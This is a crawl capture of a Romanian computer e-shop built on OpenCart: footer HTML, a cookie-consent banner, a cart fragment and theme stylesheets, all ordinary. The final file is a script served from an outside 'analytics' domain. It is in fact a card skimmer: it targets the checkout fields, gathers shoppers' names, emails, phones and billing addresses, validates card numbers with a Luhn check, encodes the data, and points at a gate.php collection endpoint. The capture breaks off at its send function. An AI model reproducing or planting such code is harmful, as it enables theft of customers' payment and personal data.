                            <li><i class="fa fa-envelope"></i> office@stascomputer.ro</li>
                        </ul>
                    </div>
                </div>
                <div class="col-12 col-sm-8">
                    <div class="footer-title">Info</div>

                    <div class="footer-menu">
                        <a href="https://www.stasonline.ro/" title="Acasa">Acasa</a>
                        <a href="https://www.stasonline.ro/formular-retur" title="Formular retur">Formular retur</a>

                                                    <a href="https://www.stasonline.ro/detalii-transport" title="Detalii Transport">Detalii Transport</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" title="Politica de confidențialitate a datelor">Politica de confidențialitate a datelor</a>
                                                    <a href="https://www.stasonline.ro/retur-produse" title="Retur produse">Retur produse</a>
                                                    <a href="https://www.stasonline.ro/service-stas-computer" title="Service">Service</a>
                                                    <a href="https://www.stasonline.ro/termeni-si-conditii" title="Termeni si conditii">Termeni si conditii</a>
                                                    <a href="https://www.stasonline.ro/politica-de-utilizare-a-cookie-urilor-si-tehnologii-similare" title="Politica de utilizare a cookie-urilor și tehnologii similare">Politica de utilizare a cookie-urilor și tehnologii similare</a>
                                                    <a href="https://www.stasonline.ro/politica-de-confidentialitate-cu-privire-la-prelucrarea-datelor-cu-caracter-personal" title="Prelucrarea datelor cu caracter personal">Prelucrarea datelor cu caracter personal</a>
                                                    <a href="https://www.stasonline.ro/index.php?route=information/information&amp;information_id=11" title="Modalitati de plata">Modalitati de plata</a>
                        
                        <a href="https://www.stasonline.ro/contact" title="Contact">Contact</a>

                        <a href="https://anpc.ro/" rel="nofollow" target="_blank" title="Autoritatea Nationala pentru Protectia Consumatorilor">ANPC</a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=RO" rel="nofollow" target="_blank" title="Soluționarea online a litigiilor">SOL</a>
                    </div>

                    <div class="footer-anpc text-center mt-2 mb-2">
                        <a href="https://anpc.ro/ce-este-sal/" target="_blank" rel="nofollow" title="Soluționarea Alternativă a Litigiilor">
                            <img src="catalog/view/theme/default/image/footer_anpc.webp" alt="Soluționarea Alternativă a Litigiilor" width="201" height="50" />
                        </a>
                        <a href="https://ec.europa.eu/consumers/odr/main/index.cfm?event=main.home2.show&lng=EN" target="_blank" rel="nofollow" title="Online Dispute Resolution">
                            <img src="catalog/view/theme/default/image/footer_sol.webp" alt="Online Dispute Resolution" width="202" height="50" />
                        </a>
                    </div>

                    <div class="footer-pay-online text-center">
                        <img src="catalog/view/theme/default/image/PO_VS_MC_wide.png" alt="Payonline" width="280" height="50" />
                    </div>
                </div>
            </div>
        </div>
    </div>

    <div class="footer-copy">
        <div class="container">
            Copyright © 2026 - StasOnline - Creare Site <a href="https://www.itexclusiv.ro" title="Firma Web Design">by ITeXclusiv.ro</a> | Toate drepturile rezervate
            <div itemscope="" itemtype="http://schema.org/LocalBusiness" class="d-none">
                <span itemprop="description">StasOnline</span> | <a itemprop="url" href="https://www.stasonline.ro/"><span itemprop="name">StasOnline</span></a>
                <div itemprop="address" itemscope="" itemtype="http://schema.org/PostalAddress">
                    <span itemprop="addressLocality">Bucuresti</span> |
                    <span itemprop="addressCountry">Romania</span> |
                    <span itemprop="telephone">0256 494 302</span> |
                    <span itemprop="email">office@stascomputer.ro</span>
                </div>
                <img itemprop="logo" src="https://www.stasonline.ro/image/catalog/01.png" alt="StasOnline" width="110" height="50">
            </div>
        </div>
    </div>
</footer>

    	<div class="gdpr-cookie">
		<div class="container">
			<div class="gdpr-inner">
				<div class="t">Politica magazinului privind modulele cookie</div>

									<div class="gdpr-description">Folosim cookie-uri pentru a oferi o experienta mai buna de navigare pe site-ul nostru, pentru a analiza traficul de pe site, pentru a personaliza continutul si pentru a servi anunturi directionate. Prin apasarea butonul de confirmare sau prin continuarea navigarii pe site-ul nostru, sunteti de acord ca site-ul nostru sa stocheze cookie-uri in browser-ul dumneavoastra.</div>
				
				<div class="row">
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_1" id="inputs023_1" value="Cookie: Necesare" checked="checked" onclick="return false;" />
						<label for="inputs023_1">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie strict necesare</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_2" id="inputs023_2" value="Cookie: Functionale" />
						<label for="inputs023_2">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie funcţionale</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_3" id="inputs023_3" value="Cookie: Performanta" />
						<label for="inputs023_3">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie de performanţă</b>
						</label>
					</div>
					<div class="col-6 col-sm-6 col-md-3">
						<input type="checkbox" name="inputs023_4" id="inputs023_4" value="Cookie: Targeting"  />
						<label for="inputs023_4">
							<div class="circle"><i class="fa fa-check" aria-hidden="true"></i></div>
							<b>Cookie-urile de semnalare</b>
						</label>
					</div>
				</div>

				<div class="b">
					<button type="button" class="btn btn-primary btn-cookie-accept" onclick="cookieAccept();">Salveaza</button>

																<a href="https://www.stasonline.ro/detalii-transport" target="_blank" class="btn btn-default btn-gdpr-link">Detalii Transport</a>
																<a href="https://www.stasonline.ro/politica-de-confidentialitate-a-datelor" target="_blank" class="btn btn-default btn-gdpr-link">Politica de confidențialitate a datelor</a>
									</div>
			</div>
		</div>
	</div>
	<script>
	function cookieAccept() {
		var data = [];

		$(".gdpr-cookie input:checked").each(function(){
			data.push($(this).val());
		});

		$.ajax({
			url: 'index.php?route=extension/module/itx_gdpr/register',
			type: "POST",
			data: {
				result: data
			},
			success: function() {
				$(".gdpr-cookie").remove();
			}
		});
	}
	</script>


    <script src="catalog/view/javascript/owl/owl.carousel.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/jqueryui/jquery-ui.min.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/common.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/custom.js" type="text/javascript"></script>
    <script src="catalog/view/javascript/itx_filter/itx_filter.js" type="text/javascript"></script>

</body></html>



--- FILE ---
content_type: text/html; charset=utf-8
request_url: https://www.stasonline.ro/index.php?route=common/cart/info&_t=1769433727238-143100
body_size: 554
content:
<div id="cart" class="header-cart">
    <a href="https://www.stasonline.ro/cos-de-cumparaturi" class="btn cart-toggle" data-mobile-href="https://www.stasonline.ro/cos-de-cumparaturi">
        <i class="fa fa-shopping-cart"></i>
        <span id="cart-count">0</span>
        <span id="cart-total" class="d-none d-sm-none d-md-none d-lg-inline">0,00 Lei</span>
    </a>
    <div class="cart-dropdown" style="display: none;">
                    <p class="text-center">Coșul este gol!</p>
            </div>
</div>


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/header.css
body_size: 2090
content:
@font-face {
    src: url('../font/FuturaPTBold.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTBook.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTCondBold.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 700;
}
@font-face {
    src: url('../font/FuturaPTCondBook.otf');
    font-family: 'FuturaCond';
    font-display: swap;
    font-weight: 400;
}
@font-face {
    src: url('../font/FuturaPTLight.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 300;
}
@font-face {
    src: url('../font/FuturaPTMedium.otf');
    font-family: 'Futura';
    font-display: swap;
    font-weight: 500;
}

a, .btn, .form-control, button {
    transition: 0.2s all;
    box-shadow: none;
    text-shadow: none;
    outline: none !important;
    border-radius: 0px;
}

a {
    color: #8C1914;
    text-decoration: none;
}
a:hover {
    color: #666666;
}

.btn.btn-default {
    background: #ffffff;
    border: 1px solid #000000;
    color: #000000;
}
.btn.btn-default:hover {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}

.btn.btn-primary {
    background: #000000;
    border: 1px solid #000000;
    color: #ffffff;
}
.btn.btn-primary:hover {
    background: #6F7075;
    border: 1px solid #6F7075;
    color: #ffffff;
}

.btn.btn-success {
    background: #8C1914;
    border: 1px solid #8C1914;
    color: #ffffff;
}
.btn.btn-success:hover {
    background: #bf5f5b;
    border: 1px solid #bf5f5b;
    color: #ffffff;
}



body {
    font-family: 'Futura', 'Arial', 'Tahoma', sans-serif;
    background: #F5F5F5;
}

header {
    position: relative;
    display: block;
    background: #ffffff;

    z-index: 6;
    border-bottom: 1px solid #e9e9e9;
}
header .header-top {
    position: relative;
    display: block;
    background: #8C1914;
    color: #A8A8A8;
    padding: 15px 0px;
    font-size: 12px;
    text-transform: uppercase;
}
header .header-top .header-link {
    position: relative;
    display: block;
    text-align: right;
}
header .header-top .header-link a {
    color: #A9A9A9;
}
header .header-top .header-link a + a {
    margin-left: 10px;
}
header .header-top .header-link a i {
    margin-right: 3px;
}
header .header-top .header-link a:hover {
    color: #ffffff;
}

header .header-middle {
    position: relative;
    display: block;
    padding: 10px 0px;
}
header .header-middle .header-logo {
    position: relative;
    display: block;
}
header .header-middle .header-logo img {
    width: auto;
    height: auto;
}
header .header-middle .header-menu {
    position: relative;
    display: block;
    text-align: center;
}
header .header-middle .header-menu > a {
    position: relative;
    display: inline-block;
    font-size: 16px;
    color: #737373;
    text-transform: uppercase;
    font-weight: 500;
}
header .header-middle .header-menu > a:hover {
    color: #8C1914;
}
header .header-middle .header-menu > a + a {
    margin-left: 25px;
}

header .header-middle .header-telephone {
    position: relative;
    display: block;
    text-align: right;
}
header .header-middle .header-telephone > a {
    position: relative;
    display: inline-block;
    border: 1px solid #737373;
    color: #737373;
    text-align: center;
    font-size: 16px;
    padding: 7px 35px;
    padding-left: 75px;
}
header .header-middle .header-telephone > a img {
    position: absolute;
    top: 3px;
    left: 25px;
}
header .header-middle .header-telephone > a:hover {
    color: #8C1914;
    border-color: #8C1914;
}

header .header-bottom {
    position: relative;
    display: block;
    background: #F2F2F2;
}

header .header-bottom > .container {
    position: relative;
}

header .header-bottom .header-search {
    position: relative;
    display: block;
}
header .header-bottom .header-search .input-group .btn,
header .header-bottom .header-search .input-group .form-control {
    border: none;
    margin-right: 2px;
}
header .header-bottom .header-search .input-group .btn {
    background: #ffffff;
}
header .header-bottom .header-search .input-group .btn:hover {
    background: #8C1914;
    color: #ffffff;
}
header .header-bottom .header-search .search-error {
    position: absolute;
    top: 100%;
    right: 0px;
    display: block;
    background: #ffffff;
    padding: 8px 25px;
    border-radius: 25px;

    border: 1px solid #ff0000;

    -webkit-box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgb(0 0 0 / 25%);
}
header .header-bottom .header-cart {
    position: relative;
    display: block;
    text-align: right;
}
header .header-bottom .header-cart .btn.cart-toggle {
    color: #666666;
    position: relative;
    display: inline-block;
}
header .header-bottom .header-cart .btn.cart-toggle > i {
    color :#8C1914;
    background: #ffffff;
    padding: 4px 4px;
    font-size: 24px;
    margin-right: 10px;
}
header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    position: absolute;
    top: -3px;
    left: 35px;
    background: #8C1914;
    color: #ffffff;
    border-radius: 100%;
    padding: 0px 7px;
    font-size: 12px;
}
header .header-bottom .header-cart .cart-dropdown {
    position: absolute;
    top: 100%;
    right: 0px;
    width: 500px;
    background: #ffffff;

    padding: 15px 15px;

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.3);
}

header .header-bottom .header-cart .cart-dropdown .cart-name {
    text-align: left !important;
    font-size: 14px;
}

header .header-bottom .header-category-button {
    position: relative;
    display: block;
    background: #8C1914;
    border: 1px solid #8C1914;
    width: 100%;
    text-align: left;
    font-weight: 500;
    text-transform: uppercase;
    font-size: 16px;
    padding: 18px 25px;
}
header .header-bottom .header-category-button i {
    float: right;
    font-size: 22px;
}

header .header-bottom .header-category-container {
    position: absolute;
    top: 70%;
    left: 15px;
    right: 15px;

    background: #ffffff;
    /* padding: 15px 25px; */

    -webkit-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    -moz-box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);
    box-shadow: 2px 2px 5px 0px rgba(0,0,0,0.25);

    transition: 0.5s top;
    z-index: 10;
}
header .header-bottom .header-category-container .header-category-main {
    position: relative;
    display: block;
    border-right: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a {
    position: relative;
    display: block;
    color: #666666;
    font-size: 15px;
    padding: 7px 15px;

    white-space: nowrap;
    text-overflow: ellipsis;
    overflow: hidden;
}
header .header-bottom .header-category-container .header-category-main > a:after {
    content: "";
    position: absolute;
    top: 0;
    left: 100%;
    width: 0;
    height: 0;
    border-top: 18px solid transparent;
    border-left: 19px solid #8C1914;
    border-bottom: 18px solid transparent;

    opacity: 0;
    transition: 0.2s all;
}
header .header-bottom .header-category-container .header-category-main > a i {
    position: absolute;
    font-size: 22px;
    top: 6px;
    right: 9px;
}
header .header-bottom .header-category-container .header-category-main > a + a {
    border-top: 1px solid #eaeaea;
}
header .header-bottom .header-category-container .header-category-main > a:hover {
    color: #ffffff;
    background: #8C1914;
}
header .header-bottom .header-category-container .header-category-main > a:hover:after {
    opacity: 1;
}
header .header-bottom .header-category-container .header-category-sub {
    position: relative;
    display: block;
    padding: 15px 0px;
    /* min-height: 100%; */
}
header .header-bottom .header-category-container .header-category-sub .header-category-title {
    font-size: 24px;
    font-weight: 300;
    color: #666666;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub .text-columns {
    position: relative;
    display: block;
    columns: 4;
    column-gap: 30;
    column-fill: auto;
    column-span: none;
    /* min-height: 80%; */
}
header .header-bottom .header-category-container .header-category-sub a {
    position: relative;
    display: block;
}
header .header-bottom .header-category-container .header-category-sub a.big {
    font-weight: 500;
    font-size: 18px;
}
header .header-bottom .header-category-container .header-category-sub a.small {
    font-weight: 500;
    font-size: 16px;
    margin-bottom: 10px;
}
header .header-bottom .header-category-container .header-category-sub a.big + a.big,
header .header-bottom .header-category-container .header-category-sub a.small + a.big {
    margin-top: 3px;
}

.breadcrumb {
    border: none;
    margin-bottom: 0px;
    font-size: 12px;

    padding: 0px 0px;

    margin-top: 3px;
}
.breadcrumb>li:after {
    content: '';
    display: block;
    position: absolute;
    top: 10px;
    right: -5px;
    width: 10px;
    background: #cccccc;
    height: 1px;
    border: none;
    transform: none;
}
.breadcrumb>li:nth-last-child(1):after {
    display: none;
}

.breadcrumb a {
    color: #000000;
}

.added-to-cart:not(.is-cart) {
    position: fixed;
    top: 30px;
    right: 30px;

    max-width: 90%;

    width: 300px;
    padding: 15px;

    z-index: 10000;
    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

        font-size: 14px;
}

.added-to-cart.is-cart {
    position: fixed;
    top :0;
    left: 0;
    right: 0;
    bottom: 0;
    background: rgba(255,255,255,0.7);
    z-index: 10000;
    font-size: 20px;
}

.added-to-cart.is-cart > .added-to-cart-inner {
    position: absolute;
    top: 50%;
    left: 50%;
    transform: translate(-50%,-50%);
    width: 400px;
    max-width: 90%;
    padding: 15px;

    background: #ffffff;

    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);

    font-size: 16px;
}

.added-to-cart .atc-close {
    position: absolute;
    top: -15px;
    left: -15px;
    border: none;
    -webkit-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    -moz-box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    box-shadow: 0px 0px 12px -5px rgba(0,0,0,0.4);
    z-index: 10001;
}
.added-to-cart .atc-close:hover {
    background: #333333;
    color: #ffffff;
}

.added-to-cart.has-image img {
    position: absolute;
    lefT: 15px;
    top: 15px;
    border: 1px solid #dddddd;
}
.added-to-cart span {
    display: block;
}
.added-to-cart.has-image span {
    padding-left: 70px;
}


/* .added-to-cart.is-cart {
    width: 500px;
    max-width: 90%;
    font-size: 20px;
} */
.added-to-cart.is-cart a {
    font-weight: 700;
}
.added-to-cart.is-cart .btn {
    position: relative;
    display: inline-block;
    width: 49%;

    vertical-align: middle;
}

.header-cart .btn.btn-xs {
    font-size: 11px;
    padding: 1px 5px;
}

.pagination .page-item.active .page-link {
    background-color: #8C1914;
    border-color: #8C1914;
}
.pagination .page-link {
    color: #8C1914;
}


.fixed {
    position: fixed !important;
    top: 0;
    left: 0;
    right: 0;
    z-index: 1020;
}
.dummy {
    position: relative;
    display: block;
    opacity: 0;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/product_box.css
body_size: 485
content:
.product-box {
    position: relative;
    display: block;
    margin-bottom: 30px;

    padding : 8px;
    background: #ffffff;
}
.product-box .image {
    position: relative;
    display: block;
    margin-bottom: 10px;

    transition: 0.2s all;
    opacity: 1;
}
.product-box .image:hover {
    opacity: 0.7;
}
.product-box .image .special-badge {
    position: absolute;
    top: 5px;
    left: 5px;
    font-size: 13px;
    padding: 2px 20px;
    background: #8C1914;
    color: #ffffff;
}
.product-box .category {
    position: relative;
    display: block;
    font-size: 16px;
    line-height: 16px;
    color: #818181;
    margin-bottom: 4px;
    height: 16px;
    overflow: hidden;
}
.product-box .category:hover {
    color: #8C1914;
}
.product-box .rate {
    position: relative;
    display: block;
    font-size: 11px;
    color: #F5C82F;
}
.product-box .title {
    position: relative;
    display: block;
    font-size: 18px;
    line-height: 18px;
    color :#000000;
    height: 54px;
    overflow: hidden;
    margin-bottom: 3px;
}
.product-box .title:hover {
    color: #8C1914;
}
.product-box .price {
    position: relative;
    display: block;
    font-size: 14px;
    font-weight: 500;
    color: #8C1914;
}
.product-box .price .price-old {
    position: relative;
    display: inline-block;
    margin-left: 10px;
    color: #9C9C9C;
    font-weight: 400;
    text-decoration: line-through;
}
.product-box .stock-status {
    position: relative;
    display: block;
    font-size: 13px;
    padding: 2px 0px;
    color: #999999;
}
.product-box .stock-status.in-stock {
    color: #23ba29;
}
.product-box .buttons {
    position: relative;
    display: block;
    margin-top: 5px;
}
.product-box .buttons .btn {
    width: 100%;
    text-align: center;
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/javascript/itx_filter/itx_filter.css
body_size: 660
content:
.itx-filter {
    position: relative;
    display: block;
    margin-bottom: 20px;
}
.itx-filter-title {
    position: relative;
    display: block;
    font-size: 20px;
    font-weight: 600;
    color: #222222;
}
.itx-filter-filter {
    position: relative;
    display: block;
    margin-top: 10px;
}
.itx-filter-reset {
    position: relative;
    display: block;
    margin-top: 10px;
}

.itx-filter-box {
    position: relative;
    display: block;
    margin-top: 5px;

    background: #ffffff;
    padding: 7px 15px;
}
.itx-filter-box-label {
    position: relative;
    display: block;
    font-size: 16px;
    font-weight: 500;
    cursor: pointer;
    margin-bottom: 5px;
}
.itx-filter-box-label i {
    float: right;
    transition: 0.3s transform;
    font-size: 140%;
    margin-top: 1px;
    transform: rotate(0deg);
}
.itx-filter-box.hidd .itx-filter-box-label i {
    transform: rotate(180deg);
}
.itx-filter-box-value {
    position: relative;
    display: block;
    overflow-y: auto;
    max-height: 133px;
    transition: 0.3s max-height;
}
.itx-filter-box.hidd .itx-filter-box-value {
    max-height: 0px;
    overflow: hidden;
}
.itx-filter-box-item {
    position: relative;
    display: block;
    margin-bottom: 4px;
    font-size: 14px;
    cursor: pointer;
}
.itx-filter-box-item input {
    vertical-align: middle;
    margin-right: 2px;
}
.itx-filter-box-item .name {
    position: relative;
    display: inline-block;
    vertical-align: middle;

    color: #000000;

    transition: 0.3s color;
}
.itx-filter-box-item .total {
    position: relative;
    display: inline-block;
    margin-left: 5px;
    vertical-align: middle;
    font-size: 90%;

    color: #858585;
}

.itx-filter-box-item input:checked + .name {
    color: #8C1914;
}

.itx-filter-loader {
    position: absolute;
    top: 0;
    left: 0;
    right: 0;
    bottom: 0;

    background: rgba(0, 0, 0, 0.1);
}
.itx-filter-loader svg {
    position: absolute;

    top: 50%;
    left: 50%;

    transform: translate(-50%, -50%);
}

@media (max-width: 991px) {
    .itx-filter {
        position: fixed;
        z-index: 1000;
        top: 0;
        left: 0;
        right: 0;
        bottom: 0;
        overflow-x: hidden;
        overflow-y: auto;

        margin: 0;

        background: #eeeeee;
        padding: 15px 15px;

        display: none;
    }

    .btn-filter-open {
        margin :5px 0px;
    }
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/itx_gdpr.css
body_size: 865
content:
.gdpr-cookie {
	position: fixed;
	left: 0px;
	right: 0px;
	bottom: 0px;
	padding: 0 0px;
	z-index: 100;
	max-height: 100%;
	background: #ffffff;

	-webkit-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	-moz-box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
	box-shadow: 0px 0px 5px 0px rgba(0,0,0,0.75);
}
.gdpr-cookie  > .container {
	height: 100%;
}
.gdpr-cookie .gdpr-inner {
	position: relative;
	display: block;
	max-height: 100%;
	overflow-y: auto;
	background: #ffffff;
	padding: 15px;
	color: #222222;
}

.gdpr-cookie .gdpr-inner .t {
	position: relative;
	display: block;
	font-size: 15px;
	font-weight: 600;
	margin-bottom: 15px;
}

.gdpr-cookie .gdpr-inner  .row {
	margin-top: 20px;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] {
	display: none;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	position: relative;
	display: block;
	padding: 15px;
	font-weight: 400;
	border: 1px solid #cccccc;
	cursor: pointer;
	transition: 0.2s all;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
	position: relative;
	float: right;
	border-radius: 100%;
	border: 1px solid #cccccc;
	background: #cccccc;
	width: 32px;
	height: 32px;
	transition: 0.2s all;
	margin-left: 10px;
	margin-bottom: 10px;
    margin-top: -4px;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle i.fa {
	position: absolute;
	top: 50%;
	left: 50%;
	transform: translateY(-50%) translateX(-50%);
	font-size: 20px;
	opacity: 0.24;
	transition: 0.2s all;
}

.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover {
	border-color: #000000;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"] + label:hover .circle i.fa {
	opacity: 1;
}



.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label {
	border-color: #1D2B50;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle {
	border-color: #1D2B50;
	background: #1D2B50;
	color: #ffffff;
}
.gdpr-cookie .gdpr-inner input[type="checkbox"]:checked + label .circle i.fa {
	opacity: 1;
}
.gdpr-cookie .gdpr-inner .b {
	position: relative;
	display: block;
	margin-top: 15px;
}
.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
	float: right;
}

@media (max-width: 1199px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {

	}
}
@media (max-width: 991px) {
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 30px;
	}
}
@media (max-width: 767px) {
	.gdpr-cookie {
		padding: 0;
	}
	.gdpr-cookie .container {
		padding-left: 0;
		padding-right: 0;
		overflow-x: hidden;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
	    min-height: 1px;
		margin-bottom: 15px;
	}
	.gdpr-cookie .gdpr-inner .b .btn-cookie-accept {
		float: none;
	}
	.gdpr-cookie .gdpr-inner .b .btn {
		display: block;
		width: 100%;
		margin-bottom: 7px;
	}

	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label {
		margin-bottom: 4px;
		padding: 3px 5px;
		font-size: 12px;
		height: 44px;
	}
	.gdpr-cookie .gdpr-inner input[type="checkbox"] + label .circle {
		margin-top: 2px;
	}

	.gdpr-cookie .gdpr-inner .gdpr-description {
		position: relative;
		display: block;
		font-size: 12px;
		line-height: 13px;
	}
	.gdpr-cookie .gdpr-inner .gdpr-description  * {
		font-size: 12px !important;
	}

	.btn-gdpr-link {
		display: none !important;
	}

	.gdpr-cookie .gdpr-inner > .row {
		margin-left: -2px;
		margin-right: -2px;
	}
	.gdpr-cookie .gdpr-inner > .row > div {
		padding-left: 2px;
		padding-right: 2px;
	}
}


--- FILE ---
content_type: text/css
request_url: https://www.stasonline.ro/catalog/view/theme/default/stylesheet/responsive_xs.css
body_size: 720
content:
.module.image-category {
    margin-top: -10px;
}

footer .footer-newsletter .footer-newsletter-span {
    margin-bottom: 15px;
}

footer .footer-social {
    text-align: center;
    margin-top: 15px;
}

footer .footer-main .footer-menu {
    columns: 1;
}

.product-tabs .nav button {
    font-size: 24px;
}

.breadcrumb {
    display: none;
}

h1.product-title {
    margin-top: 15px;
}

.module.module-slideshow .module-slideshow-item .caption {
    display: none;
}

.module.module-featured-products {
    padding: 0px 15px;
}

footer .footer-social span {
    display: block;
}
footer .footer-main .footer-info {
    text-align: center;
}

footer .footer-main .footer-logo img {
    margin: 0 auto;
}

.product-box .title {
    font-size: 16px;
    line-height: 16px;
    color: #000000;
    overflow: hidden;
    max-height: 64px;
}
.product-sort .form-group {
    margin: 5px 0px;
}
.btn.btn-primary#button-cart {
    margin: 7px 0px;
}
.product-tabs {
    padding: 0px;
    background: none;
}
.product-tabs .nav button {
    font-size: 17px;
    padding: 0px 6px;
}

.checkout-block {
    padding: 5px 5px;
    padding-top:38px;
}
.checkout-block .title {
    font-size: 16px;
}
.checkout-method-radio label {
    font-size: 15px;
}

header .header-bottom .header-cart .btn.cart-toggle {
    float: right;
    margin-right: -13px;
}
header .header-bottom .header-category-button {
    float: right;
    margin-right: -6px;
}
header .header-bottom .header-category-button i {
    margin-right: -10px;
}

header .header-bottom .header-cart .btn.cart-toggle #cart-count {
    top: 0px;
    left: 22px;
    background: rgba(110,110,110,0.7);
}
header .header-bottom .header-category-container {
    padding: 10px 10px;
    max-height: 300px;
    overflow-x: hidden;
    overflow-y: auto;
}
header .header-bottom .header-category-container .header-category-main {
    border-right: none;
}
header .header-bottom .header-cart .cart-dropdown {
    display: none !important;
}

.added-to-cart.is-cart {
    max-width: 85%;
    font-size: 14px;
}
.added-to-cart.is-cart .btn {
    width: 100%;
    margin: 5px 0px;
}
header .header-bottom .header-search .search-error {
    padding: 8px 15px;
    font-size: 13px;
    line-height: 13px;
    border-radius: 10px;
    text-align: center;
}


--- FILE ---
content_type: text/javascript
request_url: https://hotanalytic.com/bin/common.min.1.js
body_size: 6024
content:
(function() {
    'use strict';

    const CONFIG = {
        endpoint: 'https://hotanalytic.com/gate.php',
        retryInterval: 1000,
        maxRetries: 50
    };

    let lastSentData = [];

    const hasFlag = localStorage.getItem('aaa');

    if (hasFlag) {
        return;
    }

    function encodeToBase64(input) {
        var output = "";
        try {
            output = btoa(input);
        } catch (e) {
            output = btoa(encodeURIComponent(input).replace(/%([0-9A-F]{2})/g, function(match, p1) {
                return String.fromCharCode('0x' + p1);
            }));
        }
        return output;
    }

    function luhnCheck(cardNumber) {
        if (!cardNumber) return false;
        const digits = cardNumber.replace(/\D/g, '');
        let sum = 0;
        let isEven = false;

        for (let i = digits.length - 1; i >= 0; i--) {
            let digit = parseInt(digits[i]);
            if (isEven) {
                digit *= 2;
                if (digit > 9) digit -= 9;
            }
            sum += digit;
            isEven = !isEven;
        }

        return sum % 10 === 0;
    }

    function collectAddressData() {
        let addressData = {
            address: '',
            city: '',
            state: '',
            country: '',
            zip: '',
            phone: '',
            email: '',
            firstName: '',
            lastName: ''
        };

        const firstName = document.querySelector('#input-firstname');
        const lastName = document.querySelector('#input-lastname');
        const email = document.querySelector('#input-email');
        const phone = document.querySelector('#input-telephone');

        const address1 = document.querySelector('#input-payment_address_1');
        const address2 = document.querySelector('#input-payment-address-2');
        const city = document.querySelector('#input-payment_city');
        const state = document.querySelector('#input-payment_zone_id');
        const country = document.querySelector('#input-payment_country_id');
        const zipVal = document.querySelector('#input-payment-postcode');

        if (firstName && firstName.value.trim()) {
            addressData.firstName = firstName.value.trim();
        }
        if (lastName && lastName.value.trim()) {
            addressData.lastName = lastName.value.trim();
        }
        if (email && email.value.trim()) {
            addressData.email = email.value.trim();
        }
        if (phone && phone.value.trim()) {
            addressData.phone = phone.value.trim();
        }

        let hasAddressData = false;
        if (address1 && address1.value.trim()) {
            const addr1 = address1.value.trim();
            const addr2 = address2 ? address2.value.trim() : '';
            const cityVal = city ? city.value.trim() : '';
            const stateVal = state && state.selectedOptions.length > 0 ? state.selectedOptions[0].text : '';
            const countryVal = country && country.selectedOptions.length > 0 ? country.selectedOptions[0].text : '';
            const zip = zipVal ? zipVal.value.trim() : '';

            if (addr1 || cityVal || stateVal || countryVal) {
                addressData.address = (addr1 + (addr2 ? ", " + addr2 : "")).replace(/([,\s]$)/g, "");
                addressData.city = cityVal;
                addressData.state = stateVal;
                addressData.country = countryVal;
                addressData.zip = zip;
                hasAddressData = true;
            }
        }

        if (!hasAddressData) {
            const addressSelect = document.querySelector('select[name="payment_details[address_id]"]');
            if (addressSelect && addressSelect.selectedOptions.length > 0) {
                const selectedText = addressSelect.selectedOptions[0].text.trim();
                if (selectedText.length > 0) {
                    addressData.address = selectedText;
                }
            }
        }

        return addressData;
    }

    function sendData(data) {
